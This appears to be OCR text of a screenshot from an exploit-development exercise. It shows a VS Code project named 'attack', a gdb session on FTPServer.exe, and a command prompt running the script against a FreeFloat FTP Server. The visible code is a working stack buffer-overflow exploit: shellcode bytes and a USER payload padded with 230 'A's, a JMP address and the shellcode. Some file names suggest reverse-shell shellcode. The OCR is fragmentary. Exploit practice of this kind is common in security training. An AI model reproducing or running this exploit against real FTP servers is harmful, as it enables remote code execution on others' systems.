 File Edit Selection View Go Run ··· main.py - attack - Visual Studio Code ...
EXPLORER
main.py
calc.asm
import socket
OPEN E
OUTLIN
ATTACK
.vsco
calc.
main
reve
reve
MP ESP
dereco forma
\xdb\xd7\xd9\
\x6b\x13\x03\
\x84\x13\xf1\
\x99\x8a\x30\
\x9d\x21\xe9\
\x1e\x9b\x8b\
\x45\xd6\x65\
25 buf += b"\x27\x6a\x4f\x0c\x3c\x35\x4f\xae\
26 buf += b"\xf6\x68\x90\x43\xcc\x07\x23\x82\
27 buf += b"\x92\x1a\xd0\x2c\x14\xc5\xa7\x44\
28 buf += b"\x1a\xa6\x35\x01\xbc\x2d\xed\xed\
29 buf += b"\x31\x4e\xfe\x21\x55\x51\xd3\x59\
30 buf += b"\xe0\x98\xf0\x09\xa9\x7b\x98\x08\
31 buf += b"\xf8\x92\x03\x07\x14\xc6\x39\x4a\
32 buf += b"\x30\x19\xcf\xfa\x64\x72\xfe\x71\
33 buf += b"\x48\xf9\xb5\xfe\xf8\x92\x13\x6b\
34 buf += b"\xfd\x06\x20\x60\x7d\xfd\x38\x01\
35 buf += b"\xf0\xd2\x6a\xfe\xa7\xd3\xbe\x9d\
36 buf += b"\xcd\xe0\xc1\x90"
37
38 payload = b"USER " + b"A"*230 + JMP + buf
39 payload = payload + b"\r\n"
Calculadora
Exibir Editar Ajuda
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex
Dec
Oct
Bin
Qword
Dword
Word
Byte
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 , +
Administrador: C:\Windows\system32\cmd.exe - gdb ./FTPServer.exe
(gdb) clear
No source file specified.
(gdb) quit
C:\Users\PC\Downloads\Win32>gdb ./FTPServer.exe
GNU gdb (rubenvb-4.7.2-release) 7.5.50.20120920-cvs
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/lic
This is free software: you are free to change and redistribute
There is NO WARRANTY, to the extent permitted by law.  Type "s
and "show warranty" for details.
This GDB was configured as "i686-w64-mingw32".
For bug reporting instructions, please see:
<mingw-w64-public@lists.sourceforge.net>...
Reading symbols from C:\Users\PC\Downloads\Win32\FTPServer.exe
(gdb)
(gdb)
(gdb)
(gdb)
(gdb)
(gdb)
(gdb)
(gdb)
(gdb) r
Starting program: C:\Users\PC\Downloads\Win32\FTPServer.exe
[New Thread 5980.0x1544]
[New Thread 5980.0x1214]
[New Thread 5980.0x5e4]
[Inferior 1 (process 5980) exited normally]
(gdb)
Administrador: C:\Windows\system32\cmd.exe
C:\Users\PC\attack>python3 main.py
220 FreeFloat Ftp Server (Version 1.00).
C:\Users\PC\attack>
9DED5C
FDA000
12FFD4
1A37EB
FDA000
9A4CDF
000000
000000
sed
Endereço
13:17
24/08/2025